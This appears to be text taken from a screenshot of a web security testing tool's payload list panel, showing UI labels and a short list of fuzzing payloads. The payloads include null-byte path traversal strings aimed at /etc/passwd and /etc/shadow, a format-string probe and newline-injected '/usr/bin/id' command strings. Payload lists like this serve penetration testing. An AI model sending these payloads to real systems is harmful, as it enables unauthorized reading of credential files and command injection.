 ?
Payload settings [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load ...
Remove
Clear
Deduplicate
%00
%00../../../../../../etc/passwd
%00../../../../../../etc/shadow
%00/
%00/etc/passwd%00
%01%02%03%04%0a%0d%0aADSF
%08x
%0A/usr/bin/id
%0A/usr/bin/id%0A
Add
Enter a new item
Add from list ...